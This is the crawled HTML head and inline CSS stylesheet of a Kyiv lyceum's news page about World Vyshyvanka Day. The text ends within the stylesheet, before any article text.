

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.ecolaw.kiev.ua/thems/about/news/1905221021_1.php
body_size: 32937
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<!--	!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"	-->
<html>
<head>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=windows-1251" />
<title>19 травня – Всесвітній день вишиванки - Новини - «Економіко-правовий ліцей» (м.Київ) • Офіційний сайт • www.EcoLaw.kiev.ua</title><meta name="title" content="19 травня – Всесвітній день вишиванки - Новини - «Економіко-правовий ліцей» (м.Київ) • Офіційний сайт • www.EcoLaw.kiev.ua" />
<meta name="Keywords" content="19 травня – Всесвітній день вишиванки, Новини, економіко правовий ліцей" /><META HTTP-EQUIV="keywords" content="19 травня – Всесвітній день вишиванки, Новини, економіко правовий ліцей" />
<meta name="Description" content="19 травня – Всесвітній день вишиванки. Новини. Офіційний сайт Економіко-правового ліцею (м.Київ)" /><meta name="page-topic" content="19 травня – Всесвітній день вишиванки. Новини. Офіційний сайт Економіко-правового ліцею (м.Київ) 19 травня – Всесвітній день вишиванки, Новини, економіко правовий ліцей" /><meta name="robots" content="all" /><meta name="robots" content="noarchive"><META NAME="revizit-after" CONTENT="3 days">
<META HTTP-EQUIV="CONTENT-LANGUAGE" CONTENT="ua">

<meta name="copyright" content="Copyright © 2012 Економіко-правовий ліцей (м.Київ), Tatiana V.Sh. (www.UAfor.pp.ua)">
<meta name="Owner" СОNТЕNТ="«Економіко-правовий ліцей» (м.Київ) — www.ecolaw.kiev.ua">
<meta name="Address" CONTENT="Україна, м.Київ, вул.Мілютенка 5-б">
<meta name="Owner-type" CONTENT="lyceum">
<meta name="category" content="Education,Economy,Law">
<meta name="country" content="UA">		
<base target="_top" />

<link rel="icon" type="image/vnd.microsoft.icon" href="/breo/pics/favicon.ico" />

<script type="text/javascript" language="JavaScript1.2" src="/breo/navy/stmenu.js"></script>
<meta name="distribution" CONTENT="Global">
<meta http-equiv=cashe-control content=no-store>
<meta http-equiv=pragma content=no-cashe>
<meta http-equiv="Expires" content="0">	<meta name="autor" content="Tatiana V.Sh., www.UAfor.net">
<meta name="home-url" CONTENT="http://www.uafor.net">
<meta name="Publisher-name" CОNTENT="www.UAfor.net">
<meta name="Publisher-URL" Content="http://www.uafor.net/">
<meta name="Publisher-type" CONTENT="personal">
<meta name="Publisher-location" CONTENT="RU">
<meta name="rating" CONTENT="General">
<meta name="Document-state" CONTENT="Dynamic">
<meta name="Resource-type" content ="Document">
<meta name="audience" content="all">
<!--[if lt IE 7]>
<![if gte IE 5.5]>
<script type="text/javascript" src="http://www.export.uafor.pp.ua/mods/fixpng/fixpng.js"></script>
<style type="text/css"> 
.iePNG, IMG { filter:expression(fixPNG(this)); } 
.iePNG A { position: relative; }	</style>
<![endif]>
<![endif]-->
<style type=text/css>
<!--

html	{width:100%; height:100%;}
/*	table	{border: none; margin: 0; padding: 0;}
	td	{border: none;}
*/

body 
{ 
	margin: 0;	padding: 0;
	width:100%;	height:100%; 
	background-color: #fff;
	background-image: url(/breo/pics/dobody_gray512.png); 
	background-repeat: repeat-x;

scrollbar-face-color: #002F37;
scrollbar-shadow-color: #fff;
scrollbar-highlight-color: #eee;
scrollbar-3dlight-color: #002F37;
scrollbar-darkshadow-color: #eee;
scrollbar-track-color: #002F37;
scrollbar-arrow-color: #eee;
}

/*
a	{font-weight: ; text-decoration: none; color: #002F37;}
*/
a,.istok-bez-link	{text-decoration: none; color: #002F37;	}
a:hover		{text-decoration: underline; color: #002F37;}
A:link			{color: #002F37; }
A:visited		{color: #002F37; }
A:active		{color: #002F37; }
.anons a		{font-weight: bold;	 color: #002F37;}
.anons a:hover					{color: #002F37;}
.anons .e-mail a {font-weight: normal;}
.anons a {font-weight: normal;}
.e-mail a {font-weight: normal;}
p a {font-weight: bold;}
.istok a {font-weight: normal;}
.temy a {font-weight: bold;}
.arhtext a {font-weight: normal; padding: 0 0 0 5px;}
.touppage_left a {font-weight: normal;}
.touppage_right a {font-weight: normal;}
/*
.anons a {font-weight: bold;	color: #002054; text-decoration: none;}
.anons a:hover			{color: #002054; text-decoration: underline;}
*/


/* справа делало сдвиг и "no-repeat" повторяло				*/
/* background-attachment: fixed;	background-repeat: no-repeat; 	*/

.do1300,#do1300	{
				background-color: #EFD0AC;
				background-image: url(/breo/pics/do1300-rc222-12_no403.png);
 				}
.do100pro,#do100pro	{
				background-image: url(../../../breo/pics/bg/2.jpg); 
				background-repeat: no-repeat;	
				}
#table100pro-ie_fixed	{table-layout: fixed;}
.domainwindow,#domainwindow
	{
/*	background-color: transparent; */
/*	background-color: #ffffff;	*/
/*	background-attachment: fixed;	*/
	background-position: right top;	
	background-repeat: no-repeat;	
	background-image: url(/breo/pics/blank.gif); 
	}


.shapka,#shapka		{	background-image: url(/breo/mods/bgimagetween/zima/1.jpg);	}
.shapka_corner,#shapka_corner
{	
	background-image: url(/breo/pics/blank.gif); 
	background-position: left bottom;	
	background-repeat: no-repeat;	
}
#bloknot_01	{ 	background-image: url("/breo/pics/uafor_01-no403.png");    }
#bloknot_02	{ 	background-image: url("/breo/pics/uafor_02-no403.png");    }
#bloknot_03	{ 	
		vertical-align: text-top;		background-color:#d0d7e1;
			background-image: url("/breo/pics/uafor_03.jpg");
			}
.table03niz { 
		vertical-align: text-top;	
		background-image: url("/breo/pics/uafor_03.jpg");
		background-position: bottom;	
		background-repeat: no-repeat;
		 }
#bloknot_04	{ 	background-image: url("/breo/pics/uafor_04-no403.png");    }
#bloknot_05	{ 	background-image: url("/breo/pics/uafor_05-no403.png");    }
#bloknot_06	{ 	background-image: url("/breo/pics/uafor_06-no403.png");    }

.gal2_photosmall,#gal2_photosmall	{border: 2px #000 solid; }
.photo3d,#photo3d, .gal2_table,#gal2_table, .gal2_photo,#gal2_photo
{
     border-top: 3px #eee solid; 
     border-bottom: 3px #002F37 solid; 
     border-left: 3px #eee solid; 
     border-right: 3px #002F37 solid; 
}
.link_gal2, #link_gal2
{
	font-family: tahoma, 	Verdana, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 12px;		font-weight: bolder; 
}
.gal2_photoname,#gal2_photoname
{
text-transform:none;
text-indent: 0px; 
	margin-left: 23px; 
	margin-right: 23px; 
	margin-top: 0px; 
	margin-bottom: -15px;
}
.gal2_photoname_down,#gal2_photoname_down
{
	margin-top: 8px; 
	margin-bottom: -7px;
}

.bg_downblock 
{
	background-image: url();
	background-position: right bottom;	
	background-repeat: no-repeat;
}


.tbl1_c_gray	{
	border: solid;
	text-align: center;
	border-color: #eeeeee;
			}
.tbl_zero
	{
	padding-top: none;
	padding-bottom: none;
	padding-left: none;
	padding-right: none;
	margin-left: none; 
	margin-right: none; 
	margin-top: none; 
	margin-bottom: none;
	}
.td_stattja_left
	{
/*	background-color:#ffffff;	*/
/*	background-position: right;	*/
/*	background-repeat: repeat-y;	
/*	background-attachment: fixed;	*/
/*	background-image: url("/breo/pics/uafor_do-k...750_02.png");		*/
/*    margin:0 auto;	*/

	padding-top: 7;
	padding-bottom: 7;
	padding-left: 0;
	padding-right: 0;
	}
.td_stattja_right
	{
/*	background-color:#EFEAE6;		*/
	background-position: center top;	
	background-repeat: no-repeat;	
/* 	background-image: url("/breo/pics/bgrightvictoryuafornet200.gif");	*/

	padding-top: 19;
	padding-bottom: 7;
	padding-left: 12;
	padding-right: 12;
	}
.td_tbl_right_up	{	background-position: center bottom;	
				background-repeat: no-repeat;	
/*			 	background-image: url("/breo/pics/bg_.gif");   */ 
				text-align: center;
				padding-bottom: 3;
			}
.td_tbl_right_md	{  
/*			background-color:#d0d7e1;
			background-image: url("/breo/pics/.png");	
			background-position: left top;	
			background-repeat: repeat;	
		padding-top: 1;
		padding-bottom: 3;
		padding-left: 7;
		padding-right: 5;
     border: 1px #EFD0AC solid; 
*/
			}
.td_tbl_right_down	{ 
/*			background-color:#EFEAE6;
		 	background-image: url("/breo/pics/.png");
*/
			background-position: left top;	
			background-repeat: no-repeat;	
				}
.td_leftbunner_victory	{ 
			padding-top: none;
			padding-bottom: none;
			padding-left: none;
			padding-right: none;
				}
.td_rightbunner_victory {
/*		background-image: url("/breo/pics/uafornet4bg3c1w3_02_1300mirror.jpg"); */
		background-position: left top;	
		background-repeat: no-repeat;	
			padding-top: none;
			padding-bottom: none;
			padding-left: none;
			padding-right: none;
				}

.table_score, #table_score	{      
	     margin-top: 12px;	margin-bottom: 12px;
	     margin-left: none;	margin-right: none;
	font-family: Verdana, 		tahoma, Arial Cyr, Arial, Times New Roman, sans-serif; 
	text-indent: 0;
	font-size: 11px;
	font-weight: normal;
	font-style: normal;
	text-align: center;
	line-height: 120%;
	padding: 2;
     border-top: 3px #eee solid; 
     border-bottom: 3px #999999 solid; 
     border-left: 3px #eee solid; 
     border-right: 3px #999999 solid;
/*	border-collapse: collapse;
	border: 2px solid black;	*/
					}
.tr_score0, #tr_score0	{
	color: #fff;	background-color: #002F37;
	font-weight: bolder; 
	text-align: center;
						}
.tr_score1, #tr_score1	{
	color: #000;	background-color: #fff;
/*	text-align: center;
	vertical-align: top;   */
						}
.tr_score2, #tr_score2	{
	color: #000;	background-color: #ddd;
						}
.table_score td {border: 1px #000 solid; padding:1px 3px; }


h1
{
font-size: 22px;
font-family: Tahoma, 	Arial, Times New Roman, Times New Roman Cyr, sans-serif; 
font-weight: bolder; 
text-align: center;
text-transform:uppercase;
color: #002F37;
text-indent: 0px; 
	margin-left: 23px; 
	margin-right: 23px; 
	margin-top: 15px; 
	margin-bottom: 7px;
}

h2
{
font-size: 23px;
font-family: Tahoma, 	Arial, Times New Roman, Times New Roman Cyr, sans-serif; 
font-weight: bolder; 
text-align: center;
text-transform:uppercase;
color: #002F37;
text-indent: 0px; 
	margin-left: 23px; 
	margin-right: 23px; 
	margin-top: 15px; 
	margin-bottom: 7px;
}

h3
{
font-size: 19px;
font-family: Tahoma, 	Arial, Times New Roman, Times New Roman Cyr, sans-serif; 
font-weight: bolder; 
text-align: center;
text-transform:uppercase;
color: #002F37;
text-indent: 0px; 
	margin-left: 23px; 
	margin-right: 23px; 
	margin-top: 12px; 
	margin-bottom: 3px;
}

h4
{
font-size: 13px;
font-family: Tahoma, 	Arial, Times New Roman, Times New Roman Cyr, sans-serif; 
font-weight: bolder; 
text-align: center;
text-transform:uppercase;
color: #002F37;
text-indent: 0px; 
	margin-left: 23px; 
	margin-right: 23px; 
	margin-top: 7px; 
	margin-bottom: 3px;
}
.zagolovok_cm	{margin-top: 10px; }	/* т.к. меню 17(cm) - 7(здесь)=10px */
.zagolovok_victory	{text-indent: 23px; }

.stro4, .stro, #stro	{text-transform: none;}
.propis, #propis		{text-transform: uppercase;}
.gb,#gb
{
	font-size: 175%;
	text-transform: none;
	margin-top: 17px; 
	margin-bottom: 7px;
}

pre
{
	font-family: Verdana, 		tahoma, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 13px;
	line-height: 130%;
}

p	/* ppp */
{
	font-family: Verdana, 		tahoma, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 13px;
/*	font-size: 10px;	font-size: 62,5%;	*/
/*	font-size: 11px;	font-size: 68,75%;	*/
/*	font-size: 12px;	font-size: 75%;	*/
/*	font-size: 13px;	font-size: 80%;	font-size: 10pt;	*/
	/* font-size: 13px;	font-size: 81,25%;	font-size: 10pt;	*/
/*	font-size: 13px;	font-size: 85%;	*/
/*	font-size: 14px;	font-size: 90%;	*/
/*	font-size: 15px;	font-size: 95%;	*/
/*	font-size: 16px;	font-size: 100%;	font-size: 12pt;	font-size: 1em;	*/
/*	font-size: 19px;	font-size: 118,75%;	*/
/*	font-size: 22px;	font-size: 137,5%;	*/
/*	font-size: 28px;	font-size: 175%;	*/
/*	font-size: 29px;	font-size: 181,25%;	*/
	color: #000;
	font-weight: normal;
	font-style: normal;
	text-align: justify;
	text-indent: 33px;
	line-height: 150%;
/*	letter-spacing:10pt;	*/
	margin-left: 23px; 
	margin-right: 23px; 
	margin-top: 12px; 
	margin-bottom: 3px;
}
.p1b:first-letter 
{ 
	font-size: 117%;
	font-weight: bold;
	color: #002F37;
}
.vrubka
{
	font-family: tahoma,	Arial Cyr, Arial, Verdana, Times New Roman, sans-serif; 
	/*font-style: italic;	*/
	font-weight: bold;
	text-align: left;
	text-indent: 0;
}
.exit,#exit, .exitdata,#exitdata, .exittext,#exittext	{font-weight:bold;}
.data,.date
{
	font-family: tahoma, 	Verdana, Times New Roman, sans-serif; 
	font-size: 10px;
	color: #002F37;
	font-weight: bold;
	font-style: italic;
	text-align: right;
	text-indent: 0;
}
.autor_l, .autor_up,#autor_up
{
	text-indent: 0;
	font-style: italic;
	font-weight: bold;
	text-align: left;
	margin-left: 7;
	margin-bottom: -3;
}
.autor, .autor_r, .autor_down,#autor_down, .nasnimke,#nasnimke
{
	text-indent: 0;
	font-style: italic;
	font-weight: bold;
	text-align: right;
	margin-bottom: -7;
}
#victory_data, #victory_vrubka	{text-indent: 7px;}


/*
{ background-image: url(head_tit.gif); background-repeat: no-repeat; width: 515px; height: 14px; margin: 0; padding: 0; border-bottom: 1px solid #f00; }
{ color: #f00; font-size: 10px; line-height: 14px; background-color: #fff; background-image: none; text-decoration: none; text-transform: uppercase; margin: 0 0 0 15px; padding-top: 0; padding-right: 5px; padding-bottom: 0; }
*/
.rub
{
	background-color: #EFD0AC;
	background-image: url(/breo/pics/do1300-rc222-12_no403.png);
	background-position: left center;
	background-repeat: repeat; 	
	font-family: Tahoma,	Times New Roman, sans-serif; 
	 font-size: 13px;	color: #002F37;
	 font-weight: bold;	font-style: normal;
	text-transform: uppercase;
	text-align: left;
	text-indent: 20px;
	line-height: normal;
	margin-left: none;	margin-right: none; 
	margin-top: 5px;		margin-bottom: 7px;
padding: 2;
     border-top: 2px #fff solid; 
     border-bottom: 2px #002F37 solid; 
     border-left: 2px #fff solid; 
     border-right: 2px #002F37 solid; 	
}
.rub_plashka
{
	font-family: Tahoma,	Times New Roman, sans-serif; 
	font-size: 11px;
	color: #ffffff;
	background-color: #002F37;
	font-weight: bold;
	font-style: italic;
	text-align: center;
	text-indent: 0;
	line-height: normal;
	margin-left: none; 
	margin-right: none; 
	margin-top: 0; 
	margin-bottom: 0;
}
.rub_victory
{
/*	background-image: url("/breo/pics/rub_victory.png");*/
	 background-position: right bottom;	background-repeat: no-repeat;
		/*width: 500px; height: 14px; margin: 0; padding: 0; border-bottom: 1px solid #f00; */
	font-family: Tahoma,	Times New Roman, sans-serif; 
	 font-size: 13px;	color: #002F37;
	 font-weight: bold;	font-style: italic;
	text-transform: uppercase;
	text-align: right;
	text-indent: 0;
	line-height: normal;
	margin-left: none;	margin-right: none; 
	margin-top: 5px;		margin-bottom: 7px;
/*padding: 0;
     border-top: 1px #fff solid; 
     border-bottom: 2px #002F37 solid; 
     border-left: 1px #fff solid; 
     border-right: 2px #002F37 solid; 	*/
}

#rub_anons	{   text-align: center;
				border-top: 1px #fff solid; 
   			 	border-bottom: 1px #101010 solid; 
   				border-left: 1px #fff solid; 
    			border-right: 1px #101010 solid; 
	color: #000;
	background-color: #EFD0AC;
	background-image: url(/breo/pics/do1300-rc222-12_no403.png); 
	font-weight: bold;
	font-style: normal;
	text-indent: 0;
margin: 0 0 7 0; 
			}
#anons_0070	{	font-size: 12px;
				text-align: center;
				margin: 0 0 7 0;
			}
.anons_bg
{
		background-image: url("/breo/pics/anons_bg.png"); 
		padding-top: 0;
		padding-bottom: 0;
		padding-right: 0;
		padding-left: 0;
     border: 1px #EFD0AC solid; 
}
.anons,#anons
{
	text-align: justify;
	font-family: tahoma, 	Arial Cyr, Arial, Verdana, Times New Roman, sans-serif; 
	font-size: 11px;
	font-weight: normal;
	font-style: normal;
	text-indent: 3px;
	line-height: 140%;
	margin-left: 7;	margin-right: 5; 
	margin-top: 3px; 
	margin-bottom: 7px;
     border-left: 0px #EFD0AC solid; 
}
#anons_clip
{
	text-indent: 0;
	margin: 0 6 3 3 !important;
		margin: 0 0 4 0;
	width:100% !important;
		width=180px;
	overflow:hidden; 
}

.copyright-planka
{
	font-family: Verdana, 		tahoma, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 12px;
	color: #ffffff;
	font-weight: bold;
	font-style: normal;
	text-align: center;
	text-indent: 0;
	line-height: normal;
	margin-left: 7px; 
	margin-right: 7px; 
	margin-top: 3px; 
	margin-bottom: 3px;
}
.copyright-podplanka
{
	font-family: Verdana, 		tahoma, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 11px;
	color: #000;		/*	color: #002F37;	*/
	font-weight: normal;
	font-style: normal;
	text-align: center;	
	text-indent: 0;
	line-height: normal;
	margin: 3px 7px; 
}
.copyright_link	{color: #ffffff;}
.copyright_UAfornet	{color: #ffff00;}

.dalee	{
	font-family: tahoma, 	Verdana, Times New Roman, sans-serif; 
	font-size: 11px;
	font-weight: bold;
	font-style: italic;	
		}
.moderlink	{ font-size: 8px; font-weight: normal; color: #E1EBF5; }
.istochnik,.istok {font-size: 9px; font-weight: normal; font-style: italic; text-align: right;}

.touppage, .touppage_left
{
	font-family: tahoma,	Verdana, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 11px;
	color: #000;
	font-weight: bold;
	font-style: normal;
	text-align: left;
	text-indent: 0;
	line-height: normal;
	margin-left: 3px; 
/*margin-top: 33px; */
	margin-top: 0px; 
	margin-bottom: 3px;
}
.touppage_right
{
	font-family: tahoma,	Verdana, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 11px;
	color: #000;
	font-weight: bold;
	font-style: normal;
	text-align: right;
	text-indent: 0;
	line-height: normal;
	margin-right: 3px; 
/*margin-top: 33px; */
	margin-top: 0px; 
	margin-bottom: 3px;
}

.arhtext
{
	font-family: tahoma, 	Verdana, Times New Roman, sans-serif; 
	font-size: 13px;
	color: #000;
	font-weight: normal;
	font-style: normal;
	text-align: left;
	text-indent: 0;
	line-height: 123%;
	margin-left: 35; 
	margin-top: 1px; 
	margin-bottom: 1px;
	letter-spacing: 0;
}
.arhyear
{
	font-family: tahoma, 	Verdana, Times New Roman, sans-serif; 
	font-size: 12px;
	color: #002F37;
	font-weight: bold;
	font-style: italic;
	text-align: left;
	text-indent: 0;
	line-height: 200%;
	margin-top: 1px; 
	margin-bottom: 1px;
	letter-spacing: 0;
}
.arhname
{
	font-family: tahoma, Verdana, Times New Roman, sans-serif; 
	font-size: 13px;
	color: #002F37;
	font-weight: bold;
	font-style: normal;
	text-align: left;
	text-indent: 0;
	line-height: normal;
	margin-top: 37px; 
	margin-bottom: 1px;
	letter-spacing: 0;
}
.temy
{
	font-family: Verdana, tahoma, 	Times New Roman, sans-serif; 
	font-size: 12px;
	color: #002F37;
	font-weight: bold;
	font-style: italic;
	text-align: left;
	text-indent: 0;
	line-height: normal;
	margin-left: 23px; 
	margin-right: none; 
	margin-top: 1px; 
	margin-bottom: 1px;
	letter-spacing: 0;
}


ul, dl, ol
{
	font-family: Verdana, 		tahoma, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 13px;
	margin-top: 1px; 
	margin-bottom: 6px;
}

li, dd
{
	font-family: Verdana, 		tahoma, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 13px;
	text-align: justify;
	margin-left: 56;
	margin-right: 23px; 
	margin-top: 0px; 
	margin-bottom: 4px;
}
.szhato_li	{margin-top: 0px; margin-bottom: 1px;}

img, #img0		{ border: 0px; }
.r_photo	{
		margin-right: 23px; 
		margin-left: 12px; 
		float: right;
		margin-top: 11;
		margin-bottom: 0;
/*	border: 3px #9eab2d solid;	*/
     border-top: 3px #eee solid; 
     border-bottom: 3px #002F37 solid; 
     border-left: 3px #eee solid; 
     border-right: 3px #002F37 solid;
 		}
.l_photo	{
		margin-left: 23px; 
		margin-right: 12px; 
		float: left;
		margin-top: 11;
		margin-bottom: 0;
/*	border: 3px #9eab2d solid;	*/
     border-top: 3px #eee solid; 
     border-bottom: 3px #002F37 solid; 
     border-left: 3px #eee solid; 
     border-right: 3px #002F37 solid;
		}

#w300,#pho-g {width:300px; }
#w200,#pho-v {width:200px; }
#w140        {width:140px; }
#w242        {width:242px; }
#w250        {width:250px; }
#w600        {width:600px; }
.to-right,#to-right{float:right;}
.to-left ,#to-left {float:left;}
.photo-podpys, .photo-podpys-c {
    text-align:center; font: 14 px Georgia, Times New Roman, serif;
/*    background: url("/breo/pics/podpys.png"); */
/*	border: 3px #9eab2d solid; */
     border-top: 3px #eee solid; 
     border-bottom: 3px #002F37 solid; 
     border-left: 3px #eee solid; 
     border-right: 3px #002F37 solid; 
	margin: 12px 0 5px 0;
}

.photo-podpys-r {
    text-align:center; font: 14 px Georgia, Times New Roman, serif;
/*    background: url("/breo/pics/podpys.png"); */
/*	border: 3px #9eab2d solid; */
     border-top: 3px #eee solid; 
     border-bottom: 3px #002F37 solid; 
     border-left: 3px #eee solid; 
     border-right: 3px #002F37 solid; 

		margin-right: 23px; 
		margin-left: 23px; 
		margin-top: 5.5;
		margin-bottom: 0;
}


#pho100
{
	text-indent: 0;
	width:100%;
	overflow:hidden;
	table-layout: fixed; 
}

#smallphoto-border	{border: 2px #9eab2d solid;}

.photomain_g	{
			margin-top: 12px;
			margin-bottom: 0px;
			width:140;
			}
.photomain_v	{
			margin-top: 12px;
			margin-bottom: 0px;
			height:140;
			}
#photomain_r	{
			margin-left: 12px; 
			float: right;
			}
#photomain_l	{
			margin-right: 12px; 
			float: left;
			}

.r_anons_photo		{
		margin-left: 12px; 	margin-right: 0; 
		float: right;
		margin-top: 5px; 
		margin-bottom: 0px;
		width:70; 	
				}
.l_anons_photo	{
		margin-right: 12px; 	margin-left: 0;
		float: left;
		margin-top: 5px; 
		margin-bottom: 0px;
		width:70;
			}
.r_anons_photo_v	{
		margin-left: 12px; 	margin-right: 0; 
		float: right;
		margin-top: 5px; 
		margin-bottom: 0px;
		/*height:70; */
		width:52;
				}
.l_anons_photo_v	{
		margin-right: 12px;	margin-left: 0;
		float: left;
		margin-top: 5px; 
		margin-bottom: 0px;
		/*height:70; */
		width:52;
				}
.l_anons_arrow		{
		margin-right: 3px; 
		margin-left: 0px; 
		float: left;
		margin-top: 3px; 
		margin-bottom: 0px;
		/*height:70; */
		width:9;
				}

.l_photo_contacts_v, #l_photo_contacts_v
{
	margin-right: -50px;	margin-left: 90;
	float: left;
	margin-top: 0px; 
	margin-bottom: 0px;
	height:70;
}


.c,#c			{text-align: center; text-indent: 0px; }
.b,#b			{font-weight: bold;}
.bc,#bc			{text-align: center; font-weight: bold; text-indent: 0px;}
.i,#i			{font-style: italic;}
.bci, #bci		{font-weight: bold; text-align: center; font-style: italic; text-indent: 0px;}
.bi,.ib,#ib,#bi		{font-weight: bold; font-style: italic;}
.ic,.ci,#ci,#ic		{font-style: italic; text-align: center; text-indent: 0px;}
.b-green, #b-green	{font-weight: bold; color: green;}
.b-red, #b-red		{font-weight: bold; color: #cc0000;}
.b-anons, #b-anons	{font-weight: bold; color: #002F37; }
.left,#left,.l,#l	{text-align: left;}
.right,#right		{text-align: right;}
.r,#r				{text-align: right; text-indent: 0px; }
.ri,#ri				{text-align: right; text-indent: 0px; font-style: italic;}
.green, #green		{color:green;}
.red,#red			{color:red;}
.red2,#red2			{color:#990000;}
.sh1,#sh1			{text-shadow: 1px 1px 1px #000;}

.vyvod	{
	font-weight: bold;
	font-style: italic;
	margin-left: none; 
	margin-right: none; 
		}

.citata0	{text-indent: 12px; margin-top: 3px; margin-bottom: 7px;}
.citata	{
	color: #002F37;
/*     background-color: #eeeeee; */
	text-indent:0;
	font-weight: bold;
	font-style: italic;
     margin-left: 12px;
     margin-right: 7px;
     border-bottom: 0px #ccc solid; 
     border-right: 0px #eee solid; 
     border-left: 3px #FFFF00 solid; 
	padding-left: 12px; 
	padding-right: 12px; 
	padding-bottom: 0px; 
	padding-top: 0px;
/*
background: #F3F3F3; border-bottom: 1px #ccc solid; border-right: 1px #eee solid;	
border-left: 5px #ffcc99 solid; 
padding-left: 10px; padding-right: 10px; padding-bottom: 5px; padding-top: 2px; 
*/
		}

.search_pole
{
border: 0px; 	/* padding: 3px 3px 3px 11px;*/
	margin-right: none;	margin-left: none; 
	margin-top: none;	margin-bottom: none;
	padding-top: none;	padding-bottom: none;
	padding-left: none;	padding-right: none;
font-size:10px; font-weight:bold; font-style:italic; font-family: tahoma, arial, sans-serif;  
text-align:center; color: #ffffff; background-color: #002F37;
/* background-image: url("/breo/pics/search_bg.gif"); */
background-image: url("http://export.uafor.pp.ua/pics/search_bg.gif");
background-repeat: repeat; 	background-position: top left;
/*width: 169px; 	height: 22px; */
}

#search_mainform	{
	margin-right: 12px;	margin-left: 12px; 
	margin-top: 27px;	margin-bottom: 17px;
/*	background-image: url("/breo/pics/search_bgmain.gif"); */
	background-image: url("http://export.uafor.pp.ua/pics/search_bgmain.gif");
				}
.search_button	{ BORDER-RIGHT: #003366 1px solid; PADDING-RIGHT: 10px; BORDER-TOP: #003366 1px solid; PADDING-LEFT: 10px; FONT-WEIGHT: bold; FONT-SIZE: 10px; PADDING-BOTTOM: 1px; MARGIN: 1px; BORDER-LEFT: #003366 1px solid; COLOR: #036; PADDING-TOP: 1px; BORDER-BOTTOM: #036 1px solid; FONT-FAMILY: verdana, arial, sans-serif; BACKGROUND-COLOR: #eaeff4; }
#search_rezults	{font-size:17px; text-align: justify; text-transform: none;}
#search_rezults_top		{font-size:11px; text-indent:0; text-align:center;}
#search_rezults_bottom	{font-size:10px; text-indent:0; text-align:center;}
#search_pagenumbers	{font-size:10px; font-weight:normal; font-style:italic;}
#search_numbers	{font-size:14px; font-weight:bold; font-style:italic; color:#15A5FF;}


#antistyk_victory	{margin-top: 200px;}



#zerotext	{font-size:0px;}

.font10, #font10	{font-size: 10px;}
.font11, #font11	{font-size: 11px;}
.font12, #font12	{font-size: 12px;}
.font13, #font13	{font-size: 13px;}
.font14, #font14	{font-size: 14px;}
.no-b, #no-b	{font-weight:normal;}
.no-i, #no-i	{font-style: normal;}
.no-ib,.no-bi, #no-ib,#no-bi	{font-weight:normal;font-style: normal;}
.otstup0,#otstup0	{text-indent: 0;}

#no-scroll	{overflow:hidden;}
#no-border	{border: none;}



/* MGB */
#mgb-table
{
font-family: Verdana, 		tahoma, Arial Cyr, Arial, Times New Roman, sans-serif; 
font-size: 13px;
     border-top: 3px #eee solid; 
     border-bottom: 3px #002F37 solid; 
     border-left: 3px #eee solid; 
     border-right: 3px #002F37 solid; 
}
#mgb-mesadge
{
	background-image: url("/breo/pics/blank_e0dede.gif");
     border-top: 1px #eee solid; 
     border-bottom: 1px #002F37 solid; 
     border-left: 1px #eee solid; 
     border-right: 1px #002F37 solid; 
}
#mgb-answer
{
	background-image: url("/breo/pics/blank_eee.gif");
     border-top: 0px #eee solid; 
     border-bottom: 0px #002F37 solid; 
     border-left: 0px #eee solid; 
     border-right: 0px #002F37 solid; 
}
#mgb-tcolor
{
	background-image: url("/breo/pics/blank_eee.gif");
}


.r-up {
	width: 470px; 
	clear:both;
	float: right;
	background: transparent; 
}
